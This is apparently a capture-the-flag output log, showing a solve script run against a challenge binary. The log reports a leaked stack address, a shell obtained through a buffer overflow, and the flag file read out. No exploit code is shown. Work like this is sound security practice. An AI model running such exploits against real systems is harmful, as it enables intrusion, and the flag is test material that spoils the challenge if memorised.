 1 $ python solve.py
2 [+] Started program './precision_a8f6f0590c177948fe06c76a1831e650'
3 [*] Leaked Stack Addr: ffcb40f8
4 [*] Enjoy your shell :)!
5 [*] Switching to interactive mode
6 $ ls flag
7 flag
8 $ cat flag
9 flag{1_533_y0u_kn0w_y0ur_w4y_4r0und_4_buff3r}